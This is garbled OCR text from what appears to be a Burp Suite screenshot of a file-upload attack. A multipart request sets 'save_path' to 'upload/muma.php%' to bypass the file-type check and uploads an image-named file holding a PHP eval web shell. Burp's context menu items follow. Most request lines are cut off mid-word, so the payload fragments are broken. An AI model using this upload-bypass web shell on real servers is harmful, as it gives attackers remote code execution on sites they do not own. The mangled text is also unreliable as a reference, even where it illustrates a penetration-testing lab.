 -------------------------383181474437112777681146417854
tent-Disposition: form-data; name="save_path"
pload/muma.php%
146417854
tent-Dispositio "; filename="muma.png"
tent-Type: imag
hp @eval($_POST
146417854
tent-Dispositio
oad
146417854--
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
< + > 0 matches
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)